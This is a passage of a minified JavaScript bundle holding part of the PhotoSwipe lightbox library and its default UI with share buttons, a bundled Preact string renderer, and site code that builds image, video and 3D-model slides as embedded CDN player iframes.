e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},e.initialPosition=e.bounds.center,e.bounds},Gt=function(e,t,n,r,i,a){t.loadError||r&&(t.imageAppended=!0,Yt(t,r,t===o.currItem&&we),n.appendChild(r),a&&setTimeout((function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)}),500))},Zt=function(e){e.loading=!0,e.loaded=!1;var t=e.img=i.createEl("pwwp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t.alt=e.alt,t},Kt=function(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=a.errorMsg.replace("%url%",e.src),!0},Yt=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var r=n?e.w:Math.round(e.w*e.fitRatio),i=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=r+"px",e.placeholder.style.height=i+"px"),t.style.width=r+"px",t.style.height=i+"px"}},Xt=function(){if(Vt.length){for(var e,t=0;t<Vt.length;t++)(e=Vt[t]).holder.index===e.index&&Gt(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);Vt=[]}};xe("Controller",{publicMethods:{lazyLoadItem:function(e){e=_e(e);var t=$t(e);t&&(!t.loaded&&!t.loading||x)&&(Ee("gettingData",e,t),t.src&&Zt(t))},initController:function(){i.extend(a,qt,!0),o.items=Nt=n,$t=o.getItemAt,Bt=a.getNumItemsFn,a.loop,Bt()<3&&(a.loop=!1),Ce("beforeChange",(function(e){var t,n=a.preload,r=null===e||e>=0,i=Math.min(n[0],Bt()),s=Math.min(n[1],Bt());for(t=1;t<=(r?s:i);t++)o.lazyLoadItem(u+t);for(t=1;t<=(r?i:s);t++)o.lazyLoadItem(u-t)})),Ce("initialLayout",(function(){o.currItem.initialLayout=a.getThumbBoundsFn&&a.getThumbBoundsFn(u)})),Ce("mainScrollAnimComplete",Xt),Ce("initialZoomInEnd",Xt),Ce("destroy",(function(){for(var e,t=0;t<Nt.length;t++)(e=Nt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);Vt=null}))},getItemAt:function(e){return e>=0&&void 0!==Nt[e]&&Nt[e]},allowProgressiveImg:function(){return a.forceProgressiveLoading||!R||a.mouseUsed||screen.width>1200},setContent:function(e,t){a.loop&&(t=_e(t));var n=o.getItemAt(e.index);n&&(n.container=null);var r,l=o.getItemAt(t);if(l){Ee("gettingData",t,l),e.index=t,e.item=l;var c=l.container=i.createEl("pwwp__zoom-wrap");if(!l.src&&l.html&&(l.html.tagName?c.appendChild(l.html):c.innerHTML=l.html),Kt(l),Ut(l,pe),!l.src||l.loadError||l.loaded)l.src&&!l.loadError&&((r=i.createEl("pwwp__img","img")).style.opacity=1,r.src=l.src,r.alt=l.alt,Yt(l,r),Gt(0,l,c,r));else{if(l.loadComplete=function(n){if(s){if(e&&e.index===t){if(Kt(n,!0))return n.loadComplete=n.img=null,Ut(n,pe),Re(n),void(e.index===u&&o.updateCurrZoomItem());n.imageAppended?!Ft&&n.placeholder&&(n.placeholder.style.display="none",n.placeholder=null):N.transform&&(ne||Ft)?Vt.push({item:n,baseDiv:c,img:n.img,index:t,holder:e,clearPlaceholder:!0}):Gt(0,n,c,n.img,0,!0)}n.loadComplete=null,n.img=null,Ee("imageLoadComplete",t,n)}},i.features.transform){var d="pwwp__img pwwp__img--placeholder";d+=l.msrc?"":" pwwp__img--placeholder--blank";var p=i.createEl(d,l.msrc?"img":"");l.msrc&&(p.src=l.msrc),p.alt=l.alt,Yt(l,p),c.appendChild(p),l.placeholder=p}l.loading||Zt(l),o.allowProgressiveImg()&&(!Wt&&N.transform?Vt.push({item:l,baseDiv:c,img:l.img,index:t,holder:e}):Gt(0,l,c,l.img,0,!0))}Wt||t!==u?Re(l):(te=c.style,jt(l,r||l.img)),e.el.innerHTML="",e.el.appendChild(c)}else e.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var Jt,Qt,en={},tn=function(e,t,n){var r=document.createEvent("CustomEvent"),i={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};r.initCustomEvent("pwwpTap",!0,!0,i),e.target.dispatchEvent(r)};xe("Tap",{publicMethods:{initTap:function(){Ce("firstTouchStart",o.onTapStart),Ce("touchRelease",o.onTapRelease),Ce("destroy",(function(){en={},Jt=null}))},onTapStart:function(e){e.length>1&&(clearTimeout(Jt),Jt=null)},onTapRelease:function(e,t){var n,r;if(t&&!Z&&!U&&!Ue){var o=t;if(Jt&&(clearTimeout(Jt),Jt=null,n=o,r=en,Math.abs(n.x-r.x)<25&&Math.abs(n.y-r.y)<25))return void Ee("doubleTap",o);if("mouse"===t.type)return void tn(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||i.hasClass(e.target,"pwwp__single-tap"))return void tn(e,t);Ae(en,o),Jt=setTimeout((function(){tn(e,t),Jt=null}),300)}}}}),xe("DesktopZoom",{publicMethods:{initDesktopZoom:function(){L||(R?Ce("mouseUsed",(function(){o.setupDesktopZoom()})):o.setupDesktopZoom(!0))},setupDesktopZoom:function(t){Qt={};var n="wheel mousewheel DOMMouseScroll";Ce("bindEvents",(function(){i.bind(e,n,o.handleMouseWheel)})),Ce("unbindEvents",(function(){Qt&&i.unbind(e,n,o.handleMouseWheel)})),o.mouseZoomedIn=!1;var r,a=function(){o.mouseZoomedIn&&(i.removeClass(e,"pwwp--zoomed-in"),o.mouseZoomedIn=!1),v<1?i.addClass(e,"pwwp--zoom-allowed"):i.removeClass(e,"pwwp--zoom-allowed"),s()},s=function(){r&&(i.removeClass(e,"pwwp--dragging"),r=!1)};Ce("resize",a),Ce("afterChange",a),Ce("pointerDown",(function(){o.mouseZoomedIn&&(r=!0,i.addClass(e,"pwwp--dragging"))})),Ce("pointerUp",s),t||a()},handleMouseWheel:function(e){if(v<=o.currItem.fitRatio)return a.modal&&(!a.closeOnScroll||Ue||q?e.preventDefault():T&&Math.abs(e.deltaY)>2&&(c=!0,o.close())),!0;if(e.stopPropagation(),Qt.x=0,"deltaX"in e)1===e.deltaMode?(Qt.x=18*e.deltaX,Qt.y=18*e.deltaY):(Qt.x=e.deltaX,Qt.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(Qt.x=-.16*e.wheelDeltaX),e.wheelDeltaY?Qt.y=-.16*e.wheelDeltaY:Qt.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;Qt.y=e.detail}We(v,!0);var t=de.x-Qt.x,n=de.y-Qt.y;(a.modal||t<=ee.min.x&&t>=ee.max.x&&n<=ee.min.y&&n>=ee.max.y)&&e.preventDefault(),o.panTo(t,n)},toggleDesktopZoom:function(t){t=t||{x:pe.x/2+he.x,y:pe.y/2+he.y};var n=a.getDoubleTapZoom(!0,o.currItem),r=v===n;o.mouseZoomedIn=!r,o.zoomTo(r?o.currItem.initialZoomLevel:n,t,333),i[(r?"remove":"add")+"Class"](e,"pwwp--zoomed-in")}}});var nn,rn,on,an,sn,ln,cn,un,dn,pn,fn,hn,mn={history:!0,galleryUID:1},vn=function(){return fn.hash.substring(1)},gn=function(){nn&&clearTimeout(nn),on&&clearTimeout(on)},bn=function(){var e=vn(),t={};if(e.length<5)return t;var n,r=e.split("&");for(n=0;n<r.length;n++)if(r[n]){var i=r[n].split("=");i.length<2||(t[i[0]]=i[1])}if(a.galleryPIDs){var o=t.pid;for(t.pid=0,n=0;n<Nt.length;n++)if(Nt[n].pid===o){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},yn=function(){if(on&&clearTimeout(on),Ue||q)on=setTimeout(yn,500);else{an?clearTimeout(rn):an=!0;var e=u+1,t=$t(u);t.hasOwnProperty("pid")&&(e=t.pid);var n=cn+"&gid="+a.galleryUID+"&pid="+e;un||-1===fn.hash.indexOf(n)&&(pn=!0);var r=fn.href.split("#")[0]+"#"+n;hn?"#"+n!==window.location.hash&&history[un?"replaceState":"pushState"]("",document.title,r):un?fn.replace(r):fn.hash=n,un=!0,rn=setTimeout((function(){an=!1}),60)}};xe("History",{publicMethods:{initHistory:function(){if(i.extend(a,mn,!0),a.history){fn=window.location,pn=!1,dn=!1,un=!1,cn=vn(),hn="pushState"in history,cn.indexOf("gid=")>-1&&(cn=(cn=cn.split("&gid=")[0]).split("?gid=")[0]),Ce("afterChange",o.updateURL),Ce("unbindEvents",(function(){i.unbind(window,"hashchange",o.onHashChange)}));var e=function(){ln=!0,dn||(pn?history.back():cn?fn.hash=cn:hn?history.pushState("",document.title,fn.pathname+fn.search):fn.hash=""),gn()};Ce("unbindEvents",(function(){c&&e()})),Ce("destroy",(function(){ln||e()})),Ce("firstUpdate",(function(){u=bn().pid}));var t=cn.indexOf("pid=");t>-1&&"&"===(cn=cn.substring(0,t)).slice(-1)&&(cn=cn.slice(0,-1)),setTimeout((function(){s&&i.bind(window,"hashchange",o.onHashChange)}),40)}},onHashChange:function(){if(vn()===cn)return dn=!0,void o.close();an||(sn=!0,o.goTo(bn().pid),sn=!1)},updateURL:function(){gn(),sn||(un?nn=setTimeout(yn,800):yn())}}}),i.extend(o,Xe)}},"object"==typeof Yy?Yy=Ky():Zy.PhotoSwipe=Ky();var Xy=t(Yy),Jy={};
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
  * http://photoswipe.com
  * Copyright (c) 2019 Dmitry Semenov;*/
!function(e,t){"object"==typeof Jy?Jy=t():e.PhotoSwipeUI_Default=t()}(Jy,(function(){return function(e,t){var n,r,i,o,a,s,l,c,u,d,p,f,h,m,v,g,b,y,w=this,x=!1,_=!0,S=!0,C={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},E=function(e){if(g)return!0;e=e||window.event,v.timeToIdle&&v.mouseUsed&&!u&&A();for(var n,r,i=(e.target||e.srcElement).getAttribute("class")||"",o=0;o<W.length;o++)(n=W[o]).onTap&&i.indexOf("pwwp__"+n.name)>-1&&(n.onTap(),r=!0);if(r){e.stopPropagation&&e.stopPropagation(),g=!0;var a=t.features.isOldAndroid?600:30;setTimeout((function(){g=!1}),a)}},k=function(e,n,r){t[(r?"add":"remove")+"Class"](e,"pwwp__"+n)},O=function(){var e=1===v.getNumItemsFn();e!==m&&(k(r,"ui--one-slide",e),m=e)},T=function(){k(l,"share-modal--hidden",S)},M=function(){return(S=!S)?(t.removeClass(l,"pwwp__share-modal--fade-in"),setTimeout((function(){S&&T()}),300)):(T(),setTimeout((function(){S||t.addClass(l,"pwwp__share-modal--fade-in")}),30)),S||P(),!1},R=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!!n.href&&(!!n.hasAttribute("download")||(window.open(n.href,"pwwp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),S||M(),!1))},P=function(){for(var e,t,n,r,i="",o=0;o<v.shareButtons.length;o++)e=v.shareButtons[o],t=v.getImageURLForShare(e),n=v.getPageURLForShare(e),r=v.getTextForShare(e),i+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(r))+'" target="_blank" class="pwwp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",v.parseShareButtonOut&&(i=v.parseShareButtonOut(e,i));l.children[0].innerHTML=i,l.children[0].onclick=R},I=function(e){for(var n=0;n<v.closeElClasses.length;n++)if(t.hasClass(e,"pwwp__"+v.closeElClasses[n]))return!0},z=0,A=function(){clearTimeout(y),z=0,u&&w.setIdle(!1)},L=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(y),y=setTimeout((function(){w.setIdle(!0)}),v.timeToIdleOutside))},D=function(e){f!==e&&(k(p,"preloader--active",!e),f=e)},N=function(n){var a=n.vGap;if(!e.likelyTouchDevice||v.mouseUsed||screen.width>v.fitControlsWidth){var s=v.barsSize;if(v.captionEl&&"auto"===s.bottom)if(o||((o=t.createEl("pwwp__caption pwwp__caption--fake")).appendChild(t.createEl("pwwp__caption__center")),r.insertBefore(o,i),t.addClass(r,"pwwp__ui--fit")),v.addCaptionHTMLFn(n,o,!0)){var l=o.clientHeight;a.bottom=parseInt(l,10)||44}else a.bottom=s.top;else a.bottom="auto"===s.bottom?0:s.bottom;a.top=s.top}else a.top=a.bottom=0},W=[{name:"caption",option:"captionEl",onInit:function(e){i=e}},{name:"share-modal",option:"shareEl",onInit:function(e){l=e},onTap:function(){M()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){M()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){a=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){p=e}}];w.init=function(){var a;t.extend(e.options,C,!0),v=e.options,r=t.getChildByClass(e.scrollWrap,"pwwp__ui"),(d=e.listen)("onVerticalDrag",(function(e){_&&e<.95?w.hideControls():!_&&e>=.95&&w.showControls()})),d("onPinchClose",(function(e){_&&e<.9?(w.hideControls(),a=!0):a&&!_&&e>.9&&w.showControls()})),d("zoomGestureEnded",(function(){(a=!1)&&!_&&w.showControls()})),d("beforeChange",w.update),d("doubleTap",(function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(v.getDoubleTapZoom(!1,e.currItem),t,333)})),d("preventDragEvent",(function(e,t,n){var r=e.target||e.srcElement;r&&r.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(r.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(r.tagName))&&(n.prevent=!1)})),d("bindEvents",(function(){t.bind(r,"pwwpTap click",E),t.bind(e.scrollWrap,"pwwpTap",w.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",w.onMouseOver)})),d("unbindEvents",(function(){S||M(),b&&clearInterval(b),t.unbind(document,"mouseout",L),t.unbind(document,"mousemove",A),t.unbind(r,"pwwpTap click",E),t.unbind(e.scrollWrap,"pwwpTap",w.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",w.onMouseOver),n&&(t.unbind(document,n.eventK,w.updateFullscreen),n.isFullscreen()&&(v.hideAnimationDuration=0,n.exit()),n=null)})),d("destroy",(function(){v.captionEl&&(o&&r.removeChild(o),t.removeClass(i,"pwwp__caption--empty")),l&&(l.children[0].onclick=null),t.removeClass(r,"pwwp__ui--over-close"),t.addClass(r,"pwwp__ui--hidden"),w.setIdle(!1)})),v.showAnimationDuration||t.removeClass(r,"pwwp__ui--hidden"),d("initialZoomIn",(function(){v.showAnimationDuration&&t.removeClass(r,"pwwp__ui--hidden")})),d("initialZoomOut",(function(){t.addClass(r,"pwwp__ui--hidden")})),d("parseVerticalMargin",N),function(){var e,n,i,o=function(r){if(r)for(var o=r.length,a=0;a<o;a++){e=r[a],n=e.className;for(var s=0;s<W.length;s++)i=W[s],n.indexOf("pwwp__"+i.name)>-1&&(v[i.option]?(t.removeClass(e,"pwwp__element--disabled"),i.onInit&&i.onInit(e)):t.addClass(e,"pwwp__element--disabled"))}};o(r.children);var a=t.getChildByClass(r,"pwwp__top-bar");a&&o(a.children)}(),v.shareEl&&s&&l&&(S=!0),O(),v.timeToIdle&&d("mouseUsed",(function(){t.bind(document,"mousemove",A),t.bind(document,"mouseout",L),b=setInterval((function(){2==++z&&w.setIdle(!0)}),v.timeToIdle/2)})),v.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=w.getFullscreenAPI()),n?(t.bind(document,n.eventK,w.updateFullscreen),w.updateFullscreen(),t.addClass(e.template,"pwwp--supports-fs")):t.removeClass(e.template,"pwwp--supports-fs")),v.preloaderEl&&(D(!0),d("beforeChange",(function(){clearTimeout(h),h=setTimeout((function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&D(!1):D(!0)}),v.loadingIndicatorDelay)})),d("imageLoadComplete",(function(t,n){e.currItem===n&&D(!0)})))},w.setIdle=function(e){u=e,k(r,"ui--idle",e)},w.update=function(){_&&e.currItem?(w.updateIndexIndicator(),v.captionEl&&(v.addCaptionHTMLFn(e.currItem,i),k(i,"caption--empty",!e.currItem.title)),x=!0):x=!1,S||M(),O()},w.updateFullscreen=function(r){r&&setTimeout((function(){e.setScrollOffset(0,t.getScrollY())}),50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pwwp--fs")},w.updateIndexIndicator=function(){v.counterEl&&(a.innerHTML=e.getCurrentIndex()+1+v.indexIndicatorSep+v.getNumItemsFn())},w.onGlobalTap=function(n){var r=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(I(r))return void e.close();t.hasClass(r,"pwwp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?v.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(v.tapToToggleControls&&(_?w.hideControls():w.showControls()),v.tapToClose&&(t.hasClass(r,"pwwp__img")||I(r)))return void e.close()},w.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;k(r,"ui--over-close",I(t))},w.hideControls=function(){t.addClass(r,"pwwp__ui--hidden"),_=!1},w.showControls=function(){_=!0,x||w.update(),t.removeClass(r,"pwwp__ui--hidden")},w.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},w.getFullscreenAPI=function(){var t,n=document.documentElement,r="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:r}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+r}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+r}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(c=v.closeOnScroll,v.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return v.closeOnScroll=c,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}}));var Qy,ew,tw,nw,rw,iw,ow,aw,sw,lw,cw,uw=t(Jy),dw=!1;function pw(e){"string"!=typeof e&&(e=String(e));for(var t="",n=0;n<e.length;n++){var r=e[n];switch(r){case"<":t+="&lt;";break;case">":t+="&gt;";break;case'"':t+="&quot;";break;case"&":t+="&amp;";break;default:t+=r}}return t}function fw(e){var t="";for(var n in e){var r=e[n];null!=r&&(t&&(t+=" "),t+="-"==n[0]?n:rw[n]||(rw[n]=n.replace(/([A-Z])/g,"-$1").toLowerCase()),t+=": ",t+=r,"number"==typeof r&&!1===ew.test(n)&&(t+="px"),t+=";")}return t||void 0}function hw(e,t){for(var n in t)e[n]=t[n];return e}function mw(e,t){return Array.isArray(t)?t.reduce(mw,e):null!=t&&!1!==t&&e.push(t),e}function vw(e,t,n){var r=function e(t,n,r,i,o,a){if(null==t||"boolean"==typeof t)return"";Array.isArray(t)&&(t=V().createElement(V().Fragment,null,t));var s=t.type,l=t.props,c=!1;n=n||{};var u,d=(r=r||{}).pretty,p=d&&"string"==typeof d?d:"\t";if("object"!=typeof t&&!s)return pw(t);if("function"==typeof s){if(c=!0,!r.shallow||!i&&!1!==r.renderRootComponent){if(s===V().Fragment){var f="",h=[];mw(h,t.props.children);for(var m=0;m<h.length;m++)f+=(m>0&&d?"\n":"")+e(h[m],n,r,!1!==r.shallowHighOrder,o,a);return f}var v,g=t.__c={__v:t,context:n,props:t.props,setState:sw,forceUpdate:sw,__h:[]};if(V().options.__b&&V().options.__b(t),V().options.__r&&V().options.__r(t),s.prototype&&"function"==typeof s.prototype.render){var b=s.contextType,y=b&&n[b.__c],w=null!=b?y?y.props.value:b.__:n;(g=t.__c=new s(l,w)).__v=t,g._dirty=g.__d=!0,g.props=l,null==g.state&&(g.state={}),null==g._nextState&&null==g.__s&&(g._nextState=g.__s=g.state),g.context=w,s.getDerivedStateFromProps?g.state=hw(hw({},g.state),s.getDerivedStateFromProps(g.props,g.state)):g.componentWillMount&&(g.componentWillMount(),g.state=g._nextState!==g.state?g._nextState:g.__s!==g.state?g.__s:g.state),v=g.render(g.props,g.state,g.context)}else{var x=s.contextType,_=x&&n[x.__c],S=null!=x?_?_.props.value:x.__:n;v=s.call(t.__c,l,S)}return g.getChildContext&&(n=hw(hw({},n),g.getChildContext())),V().options.diffed&&V().options.diffed(t),e(v,n,r,!1!==r.shallowHighOrder,o,a)}s=(u=s).displayName||u!==Function&&u.name||function(e){var t=(Function.prototype.toString.call(e).match(/^\s*function\s+([^( ]+)/)||"")[1];if(!t){for(var n=-1,r=ow.length;r--;)if(ow[r]===e){n=r;break}n<0&&(n=ow.push(e)-1),t="UnnamedComponent"+n}return t}(u)}var C,E,k="";if(l){var O=Object.keys(l);r&&!0===r.sortAttributes&&O.sort();for(var T=0;T<O.length;T++){var M=O[T],R=l[M];if("children"!==M){if(!M.match(/[\s\n\\/='"\0<>]/)&&(r&&r.allAttributes||"key"!==M&&"ref"!==M&&"__self"!==M&&"__source"!==M&&"defaultValue"!==M)){if("className"===M){if(l.class)continue;M="class"}else o&&M.match(/^xlink:?./)&&(M=M.toLowerCase().replace(/^xlink:?/,"xlink:"));if("htmlFor"===M){if(l.for)continue;M="for"}"style"===M&&R&&"object"==typeof R&&(R=fw(R)),"a"===M[0]&&"r"===M[1]&&"boolean"==typeof R&&(R=String(R));var P=r.attributeHook&&r.attributeHook(M,R,n,r,c);if(P||""===P)k+=P;else if("dangerouslySetInnerHTML"===M)E=R&&R.__html;else if("textarea"===s&&"value"===M)C=R;else if((R||0===R||""===R)&&"function"!=typeof R){if(!(!0!==R&&""!==R||(R=M,r&&r.xml))){k+=" "+M;continue}if("value"===M){if("select"===s){a=R;continue}"option"===s&&a==R&&(k+=" selected")}k+=" "+M+'="'+pw(R)+'"'}}}else C=R}}if(d){var I=k.replace(/^\n\s*/," ");I===k||~I.indexOf("\n")?d&&~k.indexOf("\n")&&(k+="\n"):k=I}if(k="<"+s+k+">",String(s).match(/[\s\n\\/='"\0<>]/))throw new Error(s+" is not a valid HTML tag name in "+k);var z,A=String(s).match(aw)||r.voidElements&&String(s).match(r.voidElements),L=[];if(E)d&&nw(E)&&(E="\n"+p+tw(E,p)),k+=E;else if(null!=C&&mw(z=[],C).length){for(var D=d&&~k.indexOf("\n"),N=!1,W=0;W<z.length;W++){var F=z[W];if(null!=F&&!1!==F){var $=e(F,n,r,!0,"svg"===s||"foreignObject"!==s&&o,a);if(d&&!D&&nw($)&&(D=!0),$)if(d){var B=$.length>0&&"<"!=$[0];N&&B?L[L.length-1]+=$:L.push($),N=B}else L.push($)}}if(d&&D)for(var j=L.length;j--;)L[j]="\n"+p+tw(L[j],p)}if(L.length||E)k+=L.join("");else if(r&&r.xml)return k.substring(0,k.length-1)+" />";return!A||z||E?(d&&~k.indexOf("\n")&&(k+="\n"),k+="</"+s+">"):k=k.replace(/>$/," />"),k}(e,t,n);return V().options.__c&&V().options.__c(e,cw),r}var gw,bw,yw={};try{dw||(dw=!0,Qy={},V(),ew=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|^--/i,tw=function(e,t){return String(e).replace(/(\n+)/g,"$1"+(t||"\t"))},nw=function(e,t,n){return String(e).length>(t||40)||!n&&-1!==String(e).indexOf("\n")||-1!==String(e).indexOf("<")},rw={},iw={shallow:!0},ow=[],aw=/^(area|base|br|col|embed|hr|img|input|link|meta|param|source|track|wbr)$/,sw=function(){},vw.render=vw,lw=function(e,t){return vw(e,t,iw)},cw=[],vw.shallowRender=lw,r(Qy,"default",(function(){return vw})),r(Qy,"shallowRender",(function(){return lw})),r(Qy,"renderToString",(function(){return vw})),r(Qy,"renderToStaticMarkup",(function(){return vw})),r(Qy,"render",(function(){return vw})),n(Qy)),gw=(bw=Qy).default||bw}catch(e){throw Error('renderToString() error: missing "preact-render-to-string" dependency.')}yw={renderToString:gw,renderToStaticMarkup:gw};const ww=({scale:e,mediaScale:t})=>{const n=(e=>{const t=window.innerHeight/window.innerWidth,n=window.innerWidth*e;return{width:n,height:n*t}})(e),r=Math.min(n.width,n.height/t);return{width:r,height:r*t}};function xw({maxWidthParam:e,zoom:t,scale:n}){const r=[5760];"number"==typeof e&&r.push(e);const i=Math.min(...r);for(let e=100;e>0;e-=1){const{width:r,height:o}=ww({scale:t*(e/100),mediaScale:n});if(r<=i)return{width:r,height:o}}return{width:i,height:i*n}}function _w(e,t,n,r,i){const{type:o,sources:a,alt:s,scale:l,scaleSources:c,transformedSrc:u,rioSettings:d,ignoreScale:p=!1}=e,f=function({scaleSources:e,scaleParam:t,ignoreScale:n}){if(n)return null;const r=e||t;return r?parseFloat(r)/100:null}({scaleSources:c,scaleParam:l,ignoreScale:p}),h="function"==typeof i?i(o,d):d;if("image"===o&&null!==f){const r=xw({maxWidthParam:e.width,zoom:Math.max(n,ky()),scale:f}),i=function({imageSizeScaledWithDPP:e,imageSizeScaled:t}){return e.width>0&&e.width>t.width?t.width/e.width:1}({imageSizeScaled:xw({maxWidthParam:e.width,zoom:n,scale:f}),imageSizeScaledWithDPP:r});return{src:u(r.width),msrc:t,alt:e.alt,w:r.width,h:r.height,maxZoom:i}}const{width:m,height:v}=ww({scale:.8,mediaScale:null===f?1:f});if("video"===o){const e=`video-${mv.v4()}`;return{rioId:e,html:yw.renderToString(lt.createElement($l,{container:!0,alignItems:"center",justify:"center",style:{width:"100%",height:"100%"}},lt.createElement($l,{item:!0,style:{width:m,height:v}},!r&&lt.createElement("iframe",{id:e,frameBorder:"0",style:{width:"100%",height:"100%"},allow:"fullscreen; accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:"allowfullscreen",src:`https://pwzcdn.com/rio-store/prod/video-player/index.html?payload=${encodeURIComponent(JSON.stringify({...h,sources:a,autoPlay:!1,poster:t,baseUri:document.baseURI}))}`,title:s}),r&&lt.createElement("video",{id:e,controls:h.controls,poster:t,loop:h.loop,autoPlay:!1,muted:h.muted,title:s,playsInline:!0,style:{width:"100%",height:"100%"}},a.map((e=>lt.createElement("source",{key:e.url,src:e.url,type:e.mimeType})))))))}}if("external_video"===o){const e=`external-video-${mv.v4()}`;return{rioId:e,html:yw.renderToString(lt.createElement($l,{container:!0,alignItems:"center",justify:"center",style:{width:"100%",height:"100%"}},lt.createElement($l,{item:!0,style:{width:m,height:v}},lt.createElement("iframe",{id:e,frameBorder:"0",style:{width:"100%",height:"100%"},allow:"fullscreen; accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:"allowfullscreen",src:`https://pwzcdn.com/rio-store/prod/yt-player/index.html?payload=${encodeURIComponent(JSON.stringify({source:a[0],muted:h.muted,controls:h.controls,autoPlay:!1,title:s||void 0,baseUri:document.baseURI}))}`,title:s}))))}}if("model"===o){const e=t;return{html:yw.renderToString(lt.createElement($l,{container:!0,alignItems:"center",justify:"center",style:{width:"100%",height:"100%"}},lt.createElement($l,{item:!0,style:{width:m,height:v}},lt.createElement("iframe",{style:{width:"100%",height:"100%"},frameBorder:"0",allow:"fullscreen; accelerometer; gyroscope",allowFullScreen:"allowfullscreen",src:`https://pwzcdn.com/rio-store/prod/model-viewer/index.html?src=${encodeURIComponent(a[0])}${s?`&alt=${encodeURIComponent(s)}`:""}${e?`&poster=${encodeURIComponent(e)}`:""}${h.autoRotate?"&autorotate=true":""}&baseUri=${encodeURIComponent(document.baseURI)}`,title:s}))))}}return{}}var 